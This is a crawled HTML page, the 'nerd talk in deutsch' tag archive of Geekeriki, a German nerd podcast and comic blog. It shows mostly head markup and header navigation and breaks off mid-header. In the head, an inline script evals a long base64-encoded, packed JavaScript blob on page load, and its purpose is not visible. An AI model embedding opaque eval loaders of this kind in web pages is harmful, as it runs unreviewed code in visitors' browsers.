

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/tag/nerd-talk-in-deutsch/
body_size: 172422
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nerd talk in deutsch Archive - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/tag/nerd-talk-in-deutsch/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nerd talk in deutsch Archive - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:url" content="https://geekeriki.tv/tag/nerd-talk-in-deutsch/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geekeriki.tv/tag/nerd-talk-in-deutsch/","url":"https://geekeriki.tv/tag/nerd-talk-in-deutsch/","name":"nerd talk in deutsch Archive - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/tag/nerd-talk-in-deutsch/#primaryimage"},"image":{"@id":"https://geekeriki.tv/tag/nerd-talk-in-deutsch/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/NerdyTalk_hintergrund_FloTonyNadine18-1.jpg?fit=1890%2C1063&ssl=1","breadcrumb":{"@id":"https://geekeriki.tv/tag/nerd-talk-in-deutsch/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/tag/nerd-talk-in-deutsch/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/NerdyTalk_hintergrund_FloTonyNadine18-1.jpg?fit=1890%2C1063&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/NerdyTalk_hintergrund_FloTonyNadine18-1.jpg?fit=1890%2C1063&ssl=1","width":1890,"height":1063},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/tag/nerd-talk-in-deutsch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"nerd talk in deutsch"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; nerd talk in deutsch Schlagwort-Feed" href="https://geekeriki.tv/tag/nerd-talk-in-deutsch/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/tags/1339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-nerd-talk-in-deutsch tag-1339 custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo hfeed  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2025/12/berenice-jueliger/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Berenice &#8211; Lukas Jüliger</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/11/ccon-2025-bricht-besucherrekord-fans-feiern-popkultur-in-stuttgart/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>CCON 2025 bricht Besucherrekord: 55.000 Fans feiern Popkultur in Stuttgart</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/11/das-haus-usher/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Das Haus Usher</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/11/comic-con-stuttgart-2025-die-groesste-gaming-zone-aller-zeiten/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Comic Con Stuttgart 2025: Die bisher größte Gaming Zone</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/11/something-is-killing-the-children-8/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Something is killing the Children 8</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
